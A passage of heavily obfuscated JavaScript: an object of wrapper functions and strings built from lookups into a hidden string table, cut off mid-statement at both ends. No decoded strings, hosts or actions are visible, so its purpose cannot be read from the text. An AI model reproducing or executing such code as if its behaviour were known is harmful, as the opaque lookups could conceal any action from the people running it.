_0x1d2369(_0x274942,_0x3b29e0);},'ajPtk':function(_0x104197,_0x18cf2b,_0x2a7d94,_0xf51a56){return _0x104197(_0x18cf2b,_0x2a7d94,_0xf51a56);},'jEmoA':_0x50b27d(0x24be)+_0x50b27d(0xf4f)+_0x50b27d(0x32ea)+_0x50b27d(0x2671)+_0x50b27d(0x1263)+_0x50b27d(0x967)+_0x50b27d(0x18de)+_0x50b27d(0x1a62)+_0x50b27d(0x516)+_0x50b27d(0x31bc),'XriVe':function(_0x53e583,_0x44132a){return _0x53e583(_0x44132a);},'DZYjw':_0x50b27d(0x10cc)+_0x50b27d(0x2270)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x338e)+_0x50b27d(0x27cc),'ISmpX':_0x50b27d(0x1b1b)+_0x50b27d(0x2e78),'HErbP':function(_0xe7dd92,_0x28ebba){return _0xe7dd92(_0x28ebba);},'KJtnA':function(_0x154d98,_0x5eff71){return _0x154d98(_0x5eff71);},'MUpPs':function(_0x1a6f5f,_0x5bd2ce,_0x4b8b8c,_0x5c8059){return _0x1a6f5f(_0x5bd2ce,_0x4b8b8c,_0x5c8059);},'GXhDa':function(_0x52ebe1){return _0x52ebe1();},'lzbbn':function(_0x149633,_0x4a2d75){return _0x149633(_0x4a2d75);},'bUQhX':function(_0x570cf8,_0x509c7a){return _0x570cf8(_0x509c7a);},'MFvxq':_0x50b27d(0x2803)+_0x50b27d(0x1541),'cKnuM':function(_0x48ddf4,_0x4cb612){return _0x48ddf4(_0x4cb612);},'uWdwo':_0x50b27d(0x2210)+_0x50b27d(0x1402)+'t','yOcTB':function(_0x11648b){return _0x11648b();},'laVqN':_0x50b27d(0x1d05),'KRJqw':function(_0x4acd95){return _0x4acd95();},'JoXXW':function(_0x21c96f){return _0x21c96f();},'HURtU':_0x50b27d(0x2901),'riaae':function(_0x35948a){return _0x35948a();},'dzTNH':function(_0x58ada9,_0x22fc9e){return _0x58ada9==_0x22fc9e;},'WwbbG':function(_0x3ba62a,_0x132e15){return _0x3ba62a==_0x132e15;},'YuxBE':function(_0x91401c){return _0x91401c();},'OXimW':_0x50b27d(0x54c),'hiOTv':_0x50b27d(0x237e)+_0x50b27d(0x188)+_0x50b27d(0x13b3)+'ck','naGpN':_0x50b27d(0x1fde)+_0x50b27d(0x2b49)+_0x50b27d(0x3162),'pxgbO':_0x50b27d(0x1c3e)+_0x50b27d(0x1e7e),'XdiGC':_0x50b27d(0xb45)+_0x50b27d(0xbf3)+_0x50b27d(0x35cb),'HXtnW':_0x50b27d(0x3615)+_0x50b27d(0x2fa1)+_0x50b27d(0x1b84)+_0x50b27d(0x1001),'ogqpk':function(_0x1f6f1c,_0x3e90a2){return _0x1f6f1c(_0x3e90a2);},'EzITU':_0x50b27d(0x2c47)+_0x50b27d(0x3530)+_0x50b27d(0x510),'mnIQw':function(_0x171e72,_0x5ece0c){return _0x171e72(_0x5ece0c);},'jgHoW':_0x50b27d(0xd57)+_0x50b27d(0x461)+_0x50b27d(0x3553),'ArJgs':function(_0x5ad8fd,_0x595475){return _0x5ad8fd(_0x595475);},'IvZBY':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1926)+_0x50b27d(0x22d4)+_0x50b27d(0x2cf7),'Fjyms':function(_0x1d2a71,_0x555103){return _0x1d2a71(_0x555103);},'NeQwV':_0x50b27d(0xb45)+_0x50b27d(0xbf3)+_0x50b27d(0x2514)+_0x50b27d(0x3184)+_0x50b27d(0x116d)+_0x50b27d(0xa5e)+_0x50b27d(0x8bf)+_0x50b27d(0x23a8),'AXUSB':function(_0x28b1a0,_0x5552e3,_0xe6d18f){return _0x28b1a0(_0x5552e3,_0xe6d18f);},'URBDF':function(_0x390d41,_0x4e7637,_0x57ef6b,_0x5c8efc){return _0x390d41(_0x4e7637,_0x57ef6b,_0x5c8efc);},'TVfZu':function(_0x1abf33,_0x350564,_0xa5ad18,_0xda18cc){return _0x1abf33(_0x350564,_0xa5ad18,_0xda18cc);},'wBGfq':_0x50b27d(0x4bf)+_0x50b27d(0xcb5),'FubRK':_0x50b27d(0x7fd)+_0x50b27d(0x3234),'CvaBQ':function(_0x5a414c,_0x3d4eaf,_0x420068){return _0x5a414c(_0x3d4eaf,_0x420068);},'vdOgz':function(_0x5a6db0){return _0x5a6db0();},'pnVzw':function(_0xd12527,_0x17acc8){return _0xd12527==_0x17acc8;},'wIjrv':function(_0x132cd4,_0x4f4b0d){return _0x132cd4(_0x4f4b0d);},'tnYAL':_0x50b27d(0x2550)+_0x50b27d(0x371),'zwQIa':_0x50b27d(0x2f89)+_0x50b27d(0x184f)+_0x50b27d(0x34ce),'jdHEs':_0x50b27d(0x318b)+_0x50b27d(0x27d9),'Gkchy':function(_0xebeced,_0x448460){return _0xebeced==_0x448460;},'txpTG':_0x50b27d(0x252e),'yhtPi':_0x50b27d(0x260d),'gFZDe':_0x50b27d(0x35f5)+_0x50b27d(0x25e3)+_0x50b27d(0x2127),'rLoQh':function(_0x3ed268,_0x414cb4){return _0x3ed268||_0x414cb4;},'pgjyo':function(_0x3604b9,_0x2115b0){return _0x3604b9<_0x2115b0;},'bXiui':_0x50b27d(0x250b)+_0x50b27d(0x2f26),'Hreop':_0x50b27d(0xb45)+_0x50b27d(0x2295)+_0x50b27d(0x2743),'QOEnd':function(_0x57a8a4,_0x3995c8,_0x2bc987){return _0x57a8a4(_0x3995c8,_0x2bc987);},'ypFcf':_0x50b27d(0x144a)+'l','ThtMK':function(_0x1160fa,_0x425307){return _0x1160fa(_0x425307);},'wUARQ':_0x50b27d(0x804)+_0x50b27d(0x2c7a),'CqNmQ':_0x50b27d(0x2468),'fhSFf':function(_0x14e2ab,_0x4b0788){return _0x14e2ab(_0x4b0788);},'pSyCq':_0x50b27d(0x23ac)+_0x50b27d(0x834),'lLGaO':function(_0x4e79ef,_0x1ed0ab,_0x4e4321){return _0x4e79ef(_0x1ed0ab,_0x4e4321);},'EXGcm':_0x50b27d(0x34bc),'skIuq':function(_0x32de9b,_0x440d45){return _0x32de9b(_0x440d45);},'jlfWx':_0x50b27d(0x2221)+_0x50b27d(0x2fc0),'KMYvZ':function(_0x13f918,_0x13d2c2,_0x1a1519){return _0x13f918(_0x13d2c2,_0x1a1519);},'nxgFh':_0x50b27d(0x1186)+_0x50b27d(0xb78)+'n','YJvcz':_0x50b27d(0xb45)+_0x50b27d(0x2523)+_0x50b27d(0x312),'Qoagj':function(_0x38c617,_0x392d25,_0x4e7ac0){return _0x38c617(_0x392d25,_0x4e7ac0);},'ZwLQh':_0x50b27d(0x229)+_0x50b27d(0x17bd)+'n','gyahK':function(_0x1c9678,_0x5adf5e){return _0x1c9678(_0x5adf5e);},'RISfc':_0x50b27d(0x3c3)+_0x50b27d(0x33d)+_0x50b27d(0x1cfa),'ncwHZ':function(_0x50f0b9,_0x2b1fae,_0x400687){return _0x50f0b9(_0x2b1fae,_0x400687);},'iKBvU':_0x50b27d(0x2225)+_0x50b27d(0x1229),'yaQuN':function(_0x2e71c4,_0x2e97d6){return _0x2e71c4(_0x2e97d6);},'OavjP':_0x50b27d(0xe22)+_0x50b27d(0x2032)+_0x50b27d(0x34ca),'VSBie':function(_0xc92e0c,_0x240adc,_0x55f102){return _0xc92e0c(_0x240adc,_0x55f102);},'LFQHU':_0x50b27d(0x3357),'CyGTW':_0x50b27d(0x304a)+'hd','eyiAl':function(_0x435882){return _0x435882();},'kPbxW':_0x50b27d(0x24b2),'ScLEK':function(_0x17640d,_0x5b82de){return _0x17640d(_0x5b82de);},'LqUJb':_0x50b27d(0x3560)+_0x50b27d(0x1fad),'ccwnZ':_0x50b27d(0x1b47)+_0x50b27d(0x345d),'faylL':function(_0x1da9ae,_0x2ed44d){return _0x1da9ae(_0x2ed44d);},'tDrwF':function(_0x4e47c7,_0x526610){return _0x4e47c7(_0x526610);},'ThMuj':_0x50b27d(0x3560)+_0x50b27d(0x11c9)+_0x50b27d(0x2834)+_0x50b27d(0x2a27)+_0x50b27d(0x3269)+_0x50b27d(0x28fa),'QmcaV':_0x50b27d(0x63c)+_0x50b27d(0x14c8),'OsLgC':function(_0xe7f5ca,_0x1a546b,_0x278f3a){return _0xe7f5ca(_0x1a546b,_0x278f3a);},'TbIsd':function(_0x550c40,_0x562599){return _0x550c40(_0x562599);},'Csobj':_0x50b27d(0x25d)+_0x50b27d(0xdf3),'jXcnI':_0x50b27d(0x240c),'SzVyv':_0x50b27d(0x201f),'xGvaV':function(_0x2e094b,_0x1b02c8){return _0x2e094b(_0x1b02c8);},'lEpxk':function(_0x55ae4a,_0x50f05a,_0x4aae3d){return _0x55ae4a(_0x50f05a,_0x4aae3d);},'mcROM':function(_0x35fa72,_0xb864a4,_0x2d767c){return _0x35fa72(_0xb864a4,_0x2d767c);},'sKdWT':function(_0x1ee96a,_0x5585b3){return _0x1ee96a(_0x5585b3);},'DYpQn':_0x50b27d(0x32d8)+_0x50b27d(0x1fff)+_0x50b27d(0x333b),'DDhXa':function(_0x2ff0f8){return _0x2ff0f8();},'ssaCE':function(_0x245b75,_0x30aa75){return _0x245b75(_0x30aa75);},'GLoTf':_0x50b27d(0x2f68)+_0x50b27d(0x1ac5),'jovTV':function(_0x169e32,_0x251109){return _0x169e32(_0x251109);},'iiEiF':function(_0x80869c,_0x3fdd15){return _0x80869c(_0x3fdd15);},'zlOKB':function(_0x1828d6){return _0x1828d6();},'RqxOD':_0x50b27d(0x1c6e)+_0x50b27d(0x24e9)+_0x50b27d(0x1132)+_0x50b27d(0x30c4)+_0x50b27d(0x31f7)+_0x50b27d(0x18ea)+_0x50b27d(0x178a)+_0x50b27d(0x2dfa)+_0x50b27d(0x1ece)+_0x50b27d(0x2105)+_0x50b27d(0x2214)+_0x50b27d(0xe26)+_0x50b27d(0x70a)+_0x50b27d(0x253)+_0x50b27d(0x2746)+_0x50b27d(0x1dfb)+_0x50b27d(0x30b1)+_0x50b27d(0x1373)+_0x50b27d(0x2bc8)+_0x50b27d(0x5b7)+_0x50b27d(0x3fa)+_0x50b27d(0x2a1)+_0x50b27d(0x2a01)+_0x50b27d(0x2454)+_0x50b27d(0x2f99)+_0x50b27d(0xced)+_0x50b27d(0x2966)+_0x50b27d(0x2483)+_0x50b27d(0x1390)+_0x50b27d(0x1037)+_0x50b27d(0x1100)+_0x50b27d(0x2de1)+_0x50b27d(0x25d6)+_0x50b27d(0x1766)+_0x50b27d(0x34a3)+_0x50b27d(0x2d41)+_0x50b27d(0x27fd)+_0x50b27d(0x2337)+_0x50b27d(0xfea)+_0x50b27d(0x1827)+_0x50b27d(0x249)+_0x50b27d(0x200b)+_0x50b27d(0x2b1c)+_0x50b27d(0xb6b)+_0x50b27d(0x2497)+_0x50b27d(0x1fa5)+_0x50b27d(0x24fe)+_0x50b27d(0x2c4a)+_0x50b27d(0xc03)+_0x50b27d(0x321b),'xQlzj':function(_0x1b1f6a,_0x410707,_0x25b3cb,_0x44960c){return _0x1b1f6a(_0x410707,_0x25b3cb,_0x44960c);},'GSzcH':function(_0x59e586,_0x34b095){return _0x59e586(_0x34b095);},'UHvjU':_0x50b27d(0x9ca)+_0x50b27d(0x2277)+_0x50b27d(0x30ce),'ZdQUj':_0x50b27d(0x2863)+_0x50b27d(0x177a),'ddNPL':function(_0x4ec0b1,_0x47bab1){return _0x4ec0b1(_0x47bab1);},'EWooZ':function(_0x3aecfe,_0x37bc9f,_0x39854e){return _0x3aecfe(_0x37bc9f,_0x39854e);},'RbyUk':_0x50b27d(0x2210)+_0x50b27d(0x24c7)+_0x50b27d(0x10bd)+_0x50b27d(0xe48)+_0x50b27d(0x25bf)+_0x50b27d(0xc64),'vpnKC':function(_0x36b11f,_0x306090){return _0x36b11f(_0x306090);},'Sfqie':function(_0xbc1457,_0x5c94ea){return _0xbc1457(_0x5c94ea);},'TTGFo':function(_0x11ce50,_0x3b4fa2){return _0x11ce50(_0x3b4fa2);},'iaoRC':function(_0x5a7696,_0x5bb958,_0x386613,_0x1f6bac){return _0x5a7696(_0x5bb958,_0x386613,_0x1f6bac);},'DlzBC':function(_0x21e31e,_0x1910e9){return _0x21e31e(_0x1910e9);},'OeHhq':function(_0x5392c0,_0x6690b0){return _0x5392c0(_0x6690b0);},'Qliie':function(_0x31b8a0,_0x11ce27){return _0x31b8a0(_0x11ce27);},'xCVPP':function(_0x612c95,_0x744c43,_0x2ab22e,_0x2d0d59){return _0x612c95(_0x744c43,_0x2ab22e,_0x2d0d59);},'FvpjS':function(_0x27c073,_0x1420a9){return _0x27c073(_0x1420a9);},'fCNGh':function(_0x4a8657,_0x5e13e4,_0x570a66){return _0x4a8657(_0x5e13e4,_0x570a66);},'Hyiud':function(_0x1fb73d,_0x57fa4d){return _0x1fb73d(_0x57fa4d);},'BKoXT':function(_0x49d040,_0x160a86){return _0x49d040(_0x160a86);},'QMCKL':function(_0x5ad4d2,_0x1d508f){return _0x5ad4d2(_0x1d508f);},'cCkKq':_0x50b27d(0x1771),'AeOko':function(_0x407ebb,_0xa194cc){return _0x407ebb(_0xa194cc);},'FUgWu':function(_0x22c88c,_0x3f0171){return _0x22c88c(_0x3f0171);},'PYxti':function(_0x46ff4d,_0x284d70){return _0x46ff4d(_0x284d70);},'kgVCp':function(_0x2fa00e,_0x4da777,_0x5cfd47,_0x353f6e){return _0x2fa00e(_0x4da777,_0x5cfd47,_0x353f6e);},'AGibs':function(_0x3d00b5,_0x56b4f0){return _0x3d00b5(_0x56b4f0);},'QNwQS':function(_0x3bcf0b,_0x22f610,_0x47af5f,_0x42658f){return _0x3bcf0b(_0x22f610,_0x47af5f,_0x42658f);},'vxZDf':function(_0x110e01,_0x1f829a){return _0x110e01(_0x1f829a);},'NMgrM':_0x50b27d(0xfd6)+_0x50b27d(0xe4c)+_0x50b27d(0x13bb)+_0x50b27d(0x1518)+_0x50b27d(0xf67)+_0x50b27d(0x729)+_0x50b27d(0x1ea7)+_0x50b27d(0x1c5a)+_0x50b27d(0x1480)+_0x50b27d(0x3462),'TWgVO':_0x50b27d(0x15c8)+'or','wyCPS':function(_0x31d8cd,_0x3106a0){return _0x31d8cd(_0x3106a0);},'tCbvL':function(_0x3ae1f6,_0x386946,_0x231f5a,_0x2dfd66){return _0x3ae1f6(_0x386946,_0x231f5a,_0x2dfd66);},'OJzFk':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x23e7)+_0x50b27d(0xf13),'CmDhh':function(_0x48e18f,_0xd9c87f,_0x37185c){return _0x48e18f(_0xd9c87f,_0x37185c);},'JXRLX':function(_0xf4d139,_0x38f6f9){return _0xf4d139(_0x38f6f9);},'RuUdm':function(_0x2c6644,_0x21fd83){return _0x2c6644(_0x21fd83);},'CCWoU':function(_0x499072,_0x3d88a5){return _0x499072(_0x3d88a5);},'cTEmp':function(_0xe5401e,_0x2ae669){return _0xe5401e(_0x2ae669);},'ALGwW':_0x50b27d(0x1006)+_0x50b27d(0x2721)+_0x50b27d(0x35ec)+_0x50b27d(0x1fe4),'lVqyr':function(_0xbf11db,_0x55337a){return _0xbf11db(_0x55337a);},'InVFJ':function(_0x4c854d,_0x1140c0){return _0x4c854d(_0x1140c0);},'IcFUF':function(_0x32880e,_0x1b918d,_0x4e9dfc,_0x513e5e){return _0x32880e(_0x1b918d,_0x4e9dfc,_0x513e5e);},'QCZDp':function(_0x1b965c,_0x28b0c7){return _0x1b965c(_0x28b0c7);},'aIjFS':function(_0x24b515,_0x553b34,_0x36c057,_0x81d59a){return _0x24b515(_0x553b34,_0x36c057,_0x81d59a);},'aGAMR':function(_0x33bf7d,_0x432492){return _0x33bf7d(_0x432492);},'KWlaM':function(_0x4abeac,_0x3ffddb){return _0x4abeac(_0x3ffddb);},'epIAY':function(_0x250802,_0x14c971,_0xf21ea7){return _0x250802(_0x14c971,_0xf21ea7);},'yYtSo':function(_0x2655af,_0x59a757){return _0x2655af(_0x59a757);},'MFngi':function(_0x533d7a,_0x5cd990){return _0x533d7a(_0x5cd990);},'VmmFO':function(_0x4e4157,_0x58c668){return _0x4e4157(_0x58c668);},'UsYPI':function(_0x105423,_0x18acd6){return _0x105423(_0x18acd6);},'BCyDe':function(_0xe88d71,_0x30bbbc){return _0xe88d71(_0x30bbbc);},'gUEvv':_0x50b27d(0x24a9)+_0x50b27d(0x2c75)+'2','xFWOG':function(_0x348625,_0x4a62cf,_0x46068c,_0x541764){return _0x348625(_0x4a62cf,_0x46068c,_0x541764);},'LOgUv':function(_0x37210a,_0x388693,_0x184e5e,_0x17e98d){return _0x37210a(_0x388693,_0x184e5e,_0x17e98d);},'nhaEv':function(_0x38b3a3,_0x46cb46){return _0x38b3a3(_0x46cb46);},'ilOgX':function(_0x100713,_0x58a044){return _0x100713(_0x58a044);},'PoCaU':function(_0xe04609,_0x3406f0){return _0xe04609(_0x3406f0);},'TpDgZ':function(_0x5c42a7,_0x4226fd,_0x4bad43,_0x3c887c){return _0x5c42a7(_0x4226fd,_0x4bad43,_0x3c887c);},'Vwzwg':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x511)+_0x50b27d(0xf13),'XHlGl':function(_0x16ccb9,_0x2179c5){return _0x16ccb9(_0x2179c5);},'Ujnlt':function(_0x45af1e){return _0x45af1e();},'ofIXN':_0x50b27d(0xd63)+_0x50b27d(0x32c1)+_0x50b27d(0xd89),'PSIsZ':_0x50b27d(0xf4c),'gkdFg':_0x50b27d(0x2e70),'NVTiL':function(_0x5a1639,_0x568207,_0x35772f,_0x10450d){return _0x5a1639(_0x568207,_0x35772f,_0x10450d);},'FlzWe':function(_0x2e3265,_0x559a4c){return _0x2e3265(_0x559a4c);},'Onmyx':function(_0x209db2,_0x91c1a9){return _0x209db2(_0x91c1a9);},'oJwkt':_0x50b27d(0x24a9)+_0x50b27d(0x1c4a),'viLeM':_0x50b27d(0xa27),'hJpJk':_0x50b27d(0x2830),'YFhOP':_0x50b27d(0xd5b),'lZwlW':function(_0x229835,_0x275f19,_0x3385ad,_0x5805b1){return _0x229835(_0x275f19,_0x3385ad,_0x5805b1);},'qiOVe':_0x50b27d(0x279),'NYvyx':_0x50b27d(0x1789),'WPVWw':function(_0x153ed0,_0x26b817,_0x1fac52,_0x3bde24){return _0x153ed0(_0x26b817,_0x1fac52,_0x3bde24);},'EsGON':_0x50b27d(0x26d6),'JtNRb':function(_0x2ae863,_0x4131e4){return _0x2ae863(_0x4131e4);},'zRXYl':_0x50b27d(0x2857),'Znbsv':function(_0x40f063,_0x5aebe5){return _0x40f063(_0x5aebe5);},'qYZwO':_0x50b27d(0xd8a),'oLyuO':_0x50b27d(0x2210)+_0x50b27d(0x1402)+_0x50b27d(0x10bd)+_0x50b27d(0xe48)+_0x50b27d(0x25bf)+_0x50b27d(0xc64),'OOkSU':_0x50b27d(0x34ff),'kleBG':_0x50b27d(0x275),'cypnS':_0x50b27d(0x2c12),'FiveD':_0x50b27d(0x4de),'yBMSj':_0x50b27d(0x1f66),'wdmSM':_0x50b27d(0x34cc),'XvJix':function(_0x1a7800,_0x5ccad0,_0x4e84b6){return _0x1a7800(_0x5ccad0,_0x4e84b6);},'KHrHZ':_0x50b27d(0x2c2f),'agoRv':function(_0x5397cf,_0x2b5e44){return _0x5397cf(_0x2b5e44);},'KVwPx':_0x50b27d(0x1a4b),'fKzQx':function(_0x5962fb,_0x1eaa59){return _0x5962fb(_0x1eaa59);},'EJVLZ':_0x50b27d(0x1663),'vVOcF':_0x50b27d(0x1f1c),'JBAXu':_0x50b27d(0x340d),'BnPun':_0x50b27d(0xaaf),'coJOl':function(_0x5b5632,_0x58a316,_0x1dac77){return _0x5b5632(_0x58a316,_0x1dac77);},'XQvFX':_0x50b27d(0x3047),'dPyly':function(_0xb46ef7,_0x4374ab,_0x5a6054,_0xca3e7c){return _0xb46ef7(_0x4374ab,_0x5a6054,_0xca3e7c);},'VSUWC':_0x50b27d(0x3252),'QWpvm':_0x50b27d(0xb6e),'ApLfn':_0x50b27d(0x2243),'DLKXc':function(_0x3f47fe,_0x175f10,_0x1a551d,_0x5d2989){return _0x3f47fe(_0x175f10,_0x1a551d,_0x5d2989);},'VWHrL':_0x50b27d(0x112a),'yNgnM':_0x50b27d(0x1568),'Nyfgz':function(_0x1f4668,_0x436f6e,_0x17ce3f,_0x551a21){return _0x1f4668(_0x436f6e,_0x17ce3f,_0x551a21);},'KBsVa':_0x50b27d(0xd40),'mrhfm':function(_0x58ae74,_0x1d3243){return _0x58ae74(_0x1d3243);},'kFwsX':_0x50b27d(0x411),'mJLQG':function(_0x7bd214,_0x4971e0){return _0x7bd214(_0x4971e0);},'tekqe':_0x50b27d(0x1898),'zfEkw':function(_0x5cef73,_0x41a818){return _0x5cef73(_0x41a818);},'EpKQT':_0x50b27d(0xc1a),'ShQWg':_0x50b27d(0x2959),'iqUuw':_0x50b27d(0x1f97),'OGLCH':function(_0x14460c,_0x46d77f){return _0x14460c(_0x46d77f);},'ptNFP':_0x50b27d(0x293e),'wWOjH':function(_0xce01eb,_0x1ac380,_0x265994,_0x105bad){return _0xce01eb(_0x1ac380,_0x265994,_0x105bad);},'ldipK':_0x50b27d(0xa6c),'dMgjJ':function(_0x52da92,_0x58d13d){return _0x52da92(_0x58d13d);},'rqrAz':_0x50b27d(0x20ae),'WlrPX':function(_0x180d5f,_0xf73cc){return _0x180d5f(_0xf73cc);},'fwzMa':_0x50b27d(0x32c4),'nTkWQ':function(_0x3bc290){return _0x3bc290();},'SSoFH':_0x50b27d(0x310c),'vuGsB':_0x50b27d(0x31f0),'VrVKB':function(_0x10a613,_0x3612dc,_0x44adfa,_0x16f749){return _0x10a613(_0x3612dc,_0x44adfa,_0x16f749);},'ybBnl':_0x50b27d(0x2ec6),'DfAUN':function(_0x4e5f45,_0x450fb9){return _0x4e5f45(_0x450fb9);},'Nwxgw':_0x50b27d(0x14fd),'SuIFF':function(_0x304ded,_0x13796a){return _0x304ded(_0x13796a);},'aUkJF':_0x50b27d(0xb12),'YnBCD':_0x50b27d(0x4e5),'RizPZ':function(_0x5efe06,_0x371525,_0x436e28,_0x341ac4){return _0x5efe06(_0x371525,_0x436e28,_0x341ac4);},'ggyOC':_0x50b27d(0x29c1),'uobxN':function(_0x7fd366,_0x300bf3){return _0x7fd366(_0x300bf3);},'cYlxl':_0x50b27d(0xe03),'CMhcq':_0x50b27d(0x105a),'wAfaL':_0x50b27d(0x15b1),'GTNFe':function(_0x581eec,_0x5f2108,_0x3682ba,_0x315599){return _0x581eec(_0x5f2108,_0x3682ba,_0x315599);},'MmLEU':_0x50b27d(0x1723),'sHkvd':_0x50b27d(0x2ae1),'MXlJM':_0x50b27d(0x2805),'rqaMn':function(_0x4b6439,_0x3c8c51){return _0x4b6439(_0x3c8c51);},'lRnfX':_0x50b27d(0x320a),'FUSaD':_0x50b27d(0x1d70),'YTVau':function(_0x1e134a,_0x20b5c7){return _0x1e134a(_0x20b5c7);},'KacGy':_0x50b27d(0x2bb9),'HxXxe':_0x50b27d(0x3231)+_0x50b27d(0x748)+_0x50b27d(0x163d),'ASWZI':_0x50b27d(0xdb8),'dnViE':_0x50b27d(0x1e73)+_0x50b27d(0x1be7)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x4bc),'dCjnT':_0x50b27d(0x19d3)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x986),'YqlTi':_0x50b27d(0x1246)+_0x50b27d(0x2455),'kCaCl':_0x50b27d(0x4ac)+_0x50b27d(0x2f10),'ODDft':_0x50b27d(0x237e)+_0x50b27d(0x1374)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x4bc),'IxgAg':_0x50b27d(0xb05)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x986),'wqyxJ':_0x50b27d(0x2ed6)+_0x50b27d(0x23d1)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x4bc),'fVbaU':_0x50b27d(0x17b9)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x986),'ZfsGI':_0x50b27d(0x2160),'RbaEG':_0x50b27d(0x4ac)+_0x50b27d(0x2580)+_0x50b27d(0x181)+_0x50b27d(0x2127),'lpqvX':_0x50b27d(0x19d3)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x324f)+_0x50b27d(0x1a3f)+_0x50b27d(0x30e8)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+'as','rOUKA':_0x50b27d(0xb05)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x324f)+_0x50b27d(0x2d76)+_0x50b27d(0x30e8)+_0x50b27d(0xcfb)+_0x50b27d(0xe06)+'as','OIQnm':_0x50b27d(0xc66)+_0x50b27d(0x2dad)+_0x50b27d(0x173d)+'s','mrLjD':_0x50b27d(0x1d45),'IuBvz':function(_0x2bfc5a,_0xef1cde){return _0x2bfc5a(_0xef1cde);},'wKLwu':function(_0xa48d29,_0x52aef3){return _0xa48d29==_0x52aef3;},'ApuAe':_0x50b27d(0x334e),'AAYyI':function(_0x258681,_0x514477){return _0x258681+_0x514477;},'EsJyp':_0x50b27d(0x8e0),'LcQOb':_0x50b27d(0x28c6)+_0x50b27d(0xfb1)+_0x50b27d(0x1a03),'VRjYP':_0x50b27d(0x1537)+_0x50b27d(0xca6),'CDcmZ':function(_0x2ccd00,_0x3c37d3){return _0x2ccd00==_0x3c37d3;},'gFIAJ':_0x50b27d(0x2945)+_0x50b27d(0x1eb7)+_0x50b27d(0x1971),'jlhWu':function(_0x4efbcd,_0x6a2de){return _0x4efbcd(_0x6a2de);},'cJJkO':_0x50b27d(0x909)+_0x50b27d(0x2067)+_0x50b27d(0x6d7),'OecgX':function(_0x28dedf,_0x26942f){return _0x28dedf==_0x26942f;},'TqpmI':function(_0x3d3d77){return _0x3d3d77();},'kRExW':function(_0x2740e3,_0x5c2a83){return _0x2740e3(_0x5c2a83);},'tZnmy':_0x50b27d(0x256b)+_0x50b27d(0xf10)+'if','gStVW':function(_0xcb072b,_0xc430eb){return _0xcb072b==_0xc430eb;},'ylYvK':_0x50b27d(0x2820)+_0x50b27d(0x3206),'ijZoC':_0x50b27d(0x2b82)+_0x50b27d(0xb78)+_0x50b27d(0x1800)+_0x50b27d(0x1971),'GnDpA':function(_0x3bd6df,_0x1b5b42){return _0x3bd6df==_0x1b5b42;},'CBwcw':_0x50b27d(0x1a93)+_0x50b27d(0x3421),'HcaGb':function(_0x521126){return _0x521126();},'XEXUk':function(_0x25324b,_0x1aaac7){return _0x25324b(_0x1aaac7);},'wFIbR':_0x50b27d(0x25fa)+_0x50b27d(0x146d)+_0x50b27d(0x23c6)+_0x50b27d(0x2265),'fuTJw':function(_0x2368fe,_0x57d101){return _0x2368fe==_0x57d101;},'tIWEy':_0x50b27d(0x26bd),'rSueF':function(_0x49ebce,_0x2ac18a){return _0x49ebce(_0x2ac18a);},'UkgMw':_0x50b27d(0x29e6)+_0x50b27d(0x2793)+_0x50b27d(0xf10)+'if','tcYFE':function(_0x2ea8c0){return _0x2ea8c0();},'IAWLw':function(_0x55f2b3,_0x5036c9){return _0x55f2b3==_0x5036c9;},'GNPhr':_0x50b27d(0x1313),'UGEPl':_0x50b27d(0x32b9)+_0x50b27d(0x2b41),'EipMw':function(_0x147fe4){return _0x147fe4();},'ChUue':_0x50b27d(0x1bb8),'FjAsC':function(_0x3d86a0,_0x10429e){return _0x3d86a0(_0x10429e);},'ttWfn':_0x50b27d(0x26c7)+_0x50b27d(0x24a6)+_0x50b27d(0x955),'JotAj':_0x50b27d(0x339b)+_0x50b27d(0xcf9),'Ndrvc':_0x50b27d(0x31ab)+_0x50b27d(0x3654),'yrTkz':_0x50b27d(0xbae)+_0x50b27d(0x309b),'PDPEi':_0x50b27d(0x26c7)+_0x50b27d(0x40b)+_0x50b27d(0x1c48),'vlcIR':_0x50b27d(0x1bad)+_0x50b27d(0x2bc6)+_0x50b27d(0x177d),'Uzwgw':_0x50b27d(0x22a5)+_0x50b27d(0x4b4)+_0x50b27d(0x89b),'YiHTC':_0x50b27d(0x298b)+'d','FOYYU':function(_0x236ba2,_0x15349){return _0x236ba2<_0x15349;},'OpUFp':function(_0x44cc18,_0x33e2bd){return _0x44cc18+_0x33e2bd;},'zgtCL':function(_0x6437e6,_0x44f142){return _0x6437e6(_0x44f142);},'LJvoL':function(_0x1420b5,_0x4a6586){return _0x1420b5==_0x4a6586;},'fVWaE':_0x50b27d(0x103f),'AFMbz':function(_0xf379b4,_0x677210){return _0xf379b4(_0x677210);},'IGEgI':function(_0x2b4d21,_0x198420){return _0x2b4d21+_0x198420;},'nAWUv':function(_0x88b7ce,_0x297518){return _0x88b7ce(_0x297518);},'XWdDL':function(_0x50608a,_0x109130){return _0x50608a(_0x109130);},'tLLxZ':function(_0x55cf8b,_0x33be84){return _0x55cf8b(_0x33be84);},'ehQxt':function(_0x10b749,_0x5ba650){return _0x10b749(_0x5ba650);},'odqpq':_0x50b27d(0x2314),'NpXOZ':function(_0x13aa48,_0x517f56){return _0x13aa48!=_0x517f56;},'XDlZm':function(_0x14bd75,_0x357397){return _0x14bd75(_0x357397);},'KYpAq':_0x50b27d(0x20aa),'tGMUl':function(_0x2fb0cd,_0x39de2f){return _0x2fb0cd===_0x39de2f;},'XLtmr':function(_0x14f842,_0x1566b3){return _0x14f842!=_0x1566b3;},'XJJGt':_0x50b27d(0x2952)+_0x50b27d(0x322),'RcVAx':function(_0x61cb60,_0x56d932){return _0x61cb60(_0x56d932);},'UQQPK':function(_0xdaeec8,_0x4f10ea){return 